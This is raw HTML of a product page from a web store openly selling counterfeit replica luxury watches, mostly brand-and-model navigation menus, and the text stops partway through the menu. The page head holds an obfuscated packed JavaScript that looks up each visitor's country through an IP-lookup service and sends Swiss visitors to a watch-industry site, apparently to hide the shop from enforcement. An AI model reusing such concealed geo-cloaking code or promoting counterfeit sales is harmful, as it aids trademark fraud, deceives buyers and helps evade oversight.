

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.x-watches.co/Rolex-Milgauss-Watch-Fake-116400-GV
body_size: 12886
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<script type="text/javascript" src="system/jquery.time-11.9.js"></script>
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Rolex Milgauss Watch Replica 116400 GV China</title>
<base href="http://www.x-watches.co/" />
<meta name="description" content="Rolex Milgauss Watch Replica 116400 GV on sale from China,we can shipping to USA,UK,FR,canada,AUS,etc, almost all over the world." />
<meta name="keywords" content= "Rolex Milgauss Watch Replica 116400 GV,Rolex Milgauss Watch Replica,Replica Rolex Milgauss Watch,Rolex Milgauss fake,Rolex Milgauss" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link href="http://www.x-watches.co/image/catalog/demo/banners/logo.png" rel="icon" />
<link href="http://www.x-watches.co/Rolex-Milgauss-Watch-Fake-116400-GV" rel="canonical" />
<meta property="og:title" content="Rolex Milgauss Watch Replica 116400 GV China" />
<meta property="og:type" content="product"/>
<!--<meta property="og:url" content="http://www.x-watches.co/Rolex-Milgauss-Watch-Fake-116400-GV" />-->
<meta property="og:image" content="http://www.x-watches.co/image/catalog/demo/banners/logo.png"/>
<meta property="og:site_name" content="X-watch Store for AAA fake watch from China" />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
<script type="text/javascript">  
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1(7).6(2(){1.8(\'0://9.4/5\',2(3){a(3.f==\'i\')h.c.b="0://e.d.g"})});',19,19,'http|jQuery|function|data|io|json|ready|document|get|ipinfo|if|href|location|fhs|www|country|ch|window|CH'.split('|'),0,{}))
</script>
<meta property="og:description" content="Rolex Milgauss Watch Replica 116400 GV on sale from China,we can shipping to USA,UK,FR,canada,AUS,etc, almost all over the world."/>
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Ubuntu:400,500,700" rel="stylesheet" type="text/css"/>
<link href="//fonts.googleapis.com/css?family=Coustard:400,900" rel="stylesheet" type="text/css"/>
<link href='//fonts.googleapis.com/css?family=Raleway:400,500,600,700,800,300' rel='stylesheet' type='text/css'>
<link href="catalog/view/theme/OPC080182/stylesheet/stylesheet.css" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC080182/stylesheet/megnor/carousel.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC080182/stylesheet/megnor/custom.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC080182/stylesheet/megnor/bootstrap.min.css" />


<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

<!-- Megnor www.templatemela.com - Start -->
<script type="text/javascript" src="catalog/view/javascript/megnor/custom.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/carousel.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/megnor.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.custom.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/scrolltop.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.formalize.min.js"></script> 
<script type="text/javascript" src="catalog/view/javascript/megnor/tabs.js" ></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jstree.min.js"></script>



<!-- Megnor www.templatemela.com - End -->


<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-110484746-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-110484746-1');
</script>
</head>


<body class="product-product-1225 layout-1">
<nav id="top">
  <div class="container">
  <div class="pull-right">
<form action="http://www.x-watches.co/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="currency">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                            <strong>$</strong>
            <span class="hidden-xs hidden-sm hidden-md">Currency</span> <i class="fa fa-angle-down"></i></button>
    <ul class="dropdown-menu currency-menu">
                  <li><button class="currency-select btn btn-link btn-block" type="button" name="EUR">€ Euro</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="GBP">£ Pound Sterling</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="USD">$ US Dollar</button></li>
                </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="http://www.x-watches.co/Rolex-Milgauss-Watch-Fake-116400-GV" />
</form>
</div>
        <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li class="dropdown myaccount"><a href="https://www.x-watches.co/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown"><span class="hidden-xs hidden-sm hidden-md">My Account</span><i class="fa fa-angle-down"></i></a>
          <ul class="dropdown-menu dropdown-menu-right myaccount-menu">
                        <li><a href="https://www.x-watches.co/index.php?route=account/register">Register</a></li>
            <li><a href="https://www.x-watches.co/index.php?route=account/login">Login</a></li>
                      </ul>
        </li>
        <li><a href="https://www.x-watches.co/index.php?route=account/wishlist" id="wishlist-total" title="Wish List (0)"><span class="hidden-xs hidden-sm hidden-md">Wish List (0)</span></a></li>
        
        <li><a href="https://www.x-watches.co/index.php?route=checkout/checkout" title="Checkout"><span class="hidden-xs hidden-sm hidden-md">Checkout</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container header">
    <div class="row">
      <div class="col-sm-4 logo">
        <div id="logo">
                    <a href="http://www.x-watches.co/index.php?route=common/home"><img src="http://www.x-watches.co/image/catalog/logo.png" title="X-watch Store for AAA fake watch" alt="X-watch Store for AAA fake watch" class="img-responsive" /></a>
                  </div>
      </div>
      <div class="col-sm-3 btn-cart"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><span class="carticon"> </span><span id="cart-total">0 item(s) - $0.00<i class="fa fa-angle-down"></i></span></button>
  <ul class="dropdown-menu pull-right cart-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>
	  <div class="col-sm-5 btn-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>      </div>
    </div>
  </div>
</header>


<!-- ======= Menu Code START ========= -->

<nav class="nav-container" role="navigation">
<div class="nav-inner">
<div class="container">
<div id="menu" class="main-menu">

<div class="nav-responsive"><span>Menu</span><div class="expandable"></div></div>

  <ul class="main-navigation">
  	
    		<li>
			<a href="http://www.x-watches.co/A-Lange-Sohne-replica">A. Lange &amp; Sohne replica</a>
  			 			   					
					<div class="categorybg">
						 <div class="categoryinner">
        					
								<ul>
																							
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-1815">A. Lange &amp; Sohne 1815</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Cabaret">A. Lange &amp; Sohne Cabaret</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Datograph">A. Lange &amp; Sohne Datograph</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Lange-1">A. Lange &amp; Sohne Lange 1</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Lange-31">A. Lange &amp; Sohne Lange 31 </a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Langematik">A. Lange &amp; Sohne Langematik</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Richard-Lange">A. Lange &amp; Sohne Richard Lange</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Saxonia">A. Lange &amp; Sohne Saxonia </a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Zeitwerk">A. Lange &amp; Sohne Zeitwerk</a></b>
								
								  							
																
								</ul>
								
					
		
							
						</div>
					</div>
				
					  				<li>
			<a href="http://www.x-watches.co/Audemars-Piguet-Replica">Audemars Piguet Replica</a>
  			 			   					
					<div class="categorybg">
						 <div class="categoryinner">
        					
								<ul>
																							
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Audemars-Piguet-Replica/Audemars-Piguet-Classic-Classique">Audemars Piguet Classic Classique</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Audemars-Piguet-Replica/Code-1159">Audemars Piguet Code 11.59</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Audemars-Piguet-Replica/Audemars-Piguet-Edward-Piguet">Audemars Piguet Edward Piguet</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Audemars-Piguet-Replica/Audemars-Pigue-Facettes">Audemars Piguet Facettes</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Audemars-Piguet-Replica/Audemars-Piguet-Jules-Audemars">Audemars Piguet Jules Audemars</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Audemars-Piguet-Replica/Audemars-Piguet-Millenary">Audemars Piguet Millenary</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Audemars-Piguet-Replica/Audemars-Piguet-Royal-Oak-Replica">Audemars Piguet Royal Oak</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Audemars-Piguet-Replica/Audemars-Piguet-Royal-Oak-Offshore-Replica">Audemars Piguet Royal Oak Offshore</a></b>
								
								  							
																
								</ul>
								
					
		
							
						</div>
					</div>
				
					  				<li>
			<a href="http://www.x-watches.co/Bell-Ross-Replica">Bell &amp; Ross Replica</a>
  			 			   					
					<div class="categorybg">
						 <div class="categoryinner">
        					
								<ul>
																							
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Bell-Ross-Replica/Bell-Ross-Aviation">Bell &amp; Ross Aviation</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Bell-Ross-Replica/Bell-Ross-Marine">Bell &amp; Ross Marine</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Bell-Ross-Replica/Bell-Ross-Vintage">Bell &amp; Ross Vintage</a></b>
								
								  							
																
								</ul>
								
					
		
							
						</div>
					</div>
				
					  				<li>
			<a href="http://www.x-watches.co/Breitling-Replica">Breitling Replica</a>
  			 			   					
					<div class="categorybg">
						 <div class="categoryinner">
        					
								<ul>
																							
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Avenger-Replica">Breitling Avenger</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Avenger-II-Replica">Breitling Avenger II</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/breitling-aviator-8">Breitling Aviator 8</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Bentley-Replica">Breitling Bentley</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Chronomat-Replica">Breitling Chronomat</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Chronospace-Replica">Breitling Chronospace</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Cockpit-Replica">Breitling Cockpit</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Colt-Replica">Breitling Colt</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Emergency-Replica">Breitling Emergency</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Emergency-II-Replica">Breitling Emergency II</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Galactic-Replica">Breitling Galactic</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Montbrillant-Replica">Breitling Montbrillant</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Navitimer-Replica">Breitling Navitimer</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/breitling-premier">Breitling Premier</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Professional-Replica">Breitling Professional</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Super-Avenger-Replica">Breitling Super Avenger</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Superocean-Replica">Breitling Superocean</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Superocean-Heritage-Replica">Breitling Superocean Heritage</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/breitling-top-time">Breitling Top Time</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Transocean-Replica">Breitling Transocean</a></b>
								
								  							
																
								</ul>
								
					
		
							
						</div>
					</div>
				
					  				<li>
			<a href="http://www.x-watches.co/Cartier-Replica">Cartier Replica</a>
  			 			   					
					<div class="categorybg">
						 <div class="categoryinner">
        					
								<ul>
																							
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Calibre-De-Cartier-Replica">Calibre De Cartier</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Cartier-Baignoire-Replica">Cartier Baignoire</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Cartier-Ballon-Bleu-Replica">Cartier Ballon Bleu</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Cartier-Cle-Replica">Cartier Cle</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Drive-cartier">Cartier Drive de Cartier</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Cartier-Must-21-Chronoscaph-Replica">Cartier Must 21 Chronoscaph</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Panthere">Cartier Panthere</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Cartier-Pasha-Replica">Cartier Pasha</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Cartier-Roadster-Replica">Cartier Roadster</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Cartier-Ronde-Replica">Cartier Ronde</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Cartier-Rotonde-Replica">Cartier Rotonde</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Cartier-Santos-Replica">Cartier Santos</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Cartier-Tank-Replica">Cartier Tank</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Cartier-Tortue-Replica">Cartier Tortue</a></b>
								
								  							
																
								</ul>
								
					
		
							
						</div>
					</div>
				
					  				<li>
			<a href="http://www.x-watches.co/Chopard-Replica">Chopard Replica</a>
  			 			   					
					<div class="categorybg">
						 <div class="categoryinner">
        					
								<ul>
																							
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Chopard-Replica/Alpine-Eagle">Chopard Alpine Eagle</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Chopard-Replica/Chopard-Classic-Replica">Chopard Classic</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Chopard-Replica/Chopard-Classic-Racing-Replica">Chopard Classic Racing</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Chopard-Replica/Chopard-Happy-Sport-Replica">Chopard Happy Sport</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Chopard-Replica/Chopard-Imperiale-Replica">Chopard Imperiale</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Chopard-Replica/Chopard-L.U.C-Replica">Chopard L.U.C</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Chopard-Replica/Chopard-La-Strada-Replica">Chopard La Strada</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Chopard-Replica/Chopard-Mille-Miglia">Chopard Mille Miglia</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Chopard-Replica/Chopard-Two-O-Ten-Replica">Chopard Two O Ten</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Chopard-Replica/Chopard-Your-Hour-Replica">Chopard Your Hour</a></b>
								
								  							
																
								</ul>
								
					
		
							
						</div>
					</div>
				
					  				<li>
			<a href="http://www.x-watches.co/Hublot-Replica">Hublot Replica</a>
  			 			   					
					<div class="categorybg">
						 <div class="categoryinner">
        					
								<ul>
																							
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Hublot-Replica/Hublot-Aero-Bang-Replica">Hublot Aero Bang</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Hublot-Replica/Hublot-Big-Bang-Replica">Hublot Big Bang</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Hublot-Replica/Hublot-Classic-Fusion-Replica">Hublot Classic Fusion</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Hublot-Replica/Hublot-King-Power-Replica">Hublot King Power</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Hublot-Replica/Hublot-MasterPiece-Replica">Hublot MasterPiece</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Hublot-Replica/Hublot-Spirit-Of-Big-Bang-Replica">Hublot Spirit Of Big Bang</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Hublot-Replica/hublot-square-bang">Hublot Square Bang</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Hublot-Replica/Hublot-Big-Bang-Tutti-Frutti-Replica">Hublot Tutti Frutti</a></b>
								
								  							
																
								</ul>
								
					
		
							
						</div>
					</div>
				
					  				<li>
			<a href="http://www.x-watches.co/IWC-Replica">IWC Replica</a>
  			 			   					
					<div class="categorybg">
						 <div class="categoryinner">
        					
								<ul>
																							
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/IWC-Replica/IWC-Aquatimer">IWC Aquatimer</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/IWC-Replica/IWC-Da-Vinci">IWC Da Vinci</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/IWC-Replica/IWC-Ingenieur-replica">IWC Ingenieur</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/IWC-Replica/IWC-Pilots-Watch">IWC Pilot's Watch</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/IWC-Replica/IWC-Portofino-Replica">IWC Portofino</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/IWC-Replica/IWC-Portuguese-Replica">IWC Portuguese</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/IWC-Replica/IWC-Vintage-replica">IWC Vintage</a></b>
								
								  							
																
								</ul>
								
					
		
							
						</div>
					</div>
				
					  				<li>
			<a href="http://www.x-watches.co/Jaeger-LeCoultre">Jaeger-LeCoultre</a>
  			 	  				<li>
			<a href="http://www.x-watches.co/Omega-Replica">Omega Replica</a>
  			 			   					
					<div class="categorybg">
						 <div class="categoryinner">
        					
								<ul>
																							
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Omega-Replica/Omega-Constellation-Replica">Omega Constellation</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Omega-Replica/Omega-DeVille-Replica">Omega De Ville</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Omega-Replica/Omega-Globemaster-replica">Omega Globemaster</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Omega-Replica/Omega-Seamaster-Replica">Omega Seamaster</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Omega-Replica/Omega-Seamaster-Aqua-Terra-Replica">Omega Seamaster Aqua Terra</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Omega-Replica/Omega-Seamaster-Planet-Ocean-Replica">Omega Seamaster Planet Ocean</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Omega-Replica/Omega-Olympic-Collection-Replica">Omega Specialities</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Omega-Replica/Omega-Speedmaster-Replica">Omega Speedmaster</a></b>
								
								  							
																
								</ul>
								
					
		
							
						</div>
					</div>
				
					  				<li>
			<a href="http://www.x-watches.co/panerai-replica">Panerai Replica</a>
  			 			   					
					<div class="categorybg">
						 <div class="categoryinner">
        					
								<ul>
																							
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/panerai-replica/Panerai-Luminor">Panerai Luminor replica</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/panerai-replica/Panerai-Radiomir-replica">Panerai Radiomir replica</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/panerai-replica/panerai-submersible">Panerai Submersible</a></b>
								
								  							
																
								</ul>
								
					
		
							
						</div>
					</div>
				
					  				<li>
			<a href="http://www.x-watches.co/Patek-Philippe-Replica">Patek Philippe Replica</a>
  			 			   					
					<div class="categorybg">
						 <div class="categoryinner">
        					
								<ul>
																							
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Annual-Calendar-Replica">Patek Philippe Annual Calendar</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Aquanaut-Replica">Patek Philippe Aquanaut</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Calatrava-Replica">Patek Philippe Calatrava</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Complicated-Replica">Patek Philippe Complicated</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Complications-Replica">Patek Philippe Complications</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Golden-Ellipse-Replica">Patek Philippe Golden Ellipse</a></b>
								
								  							
															
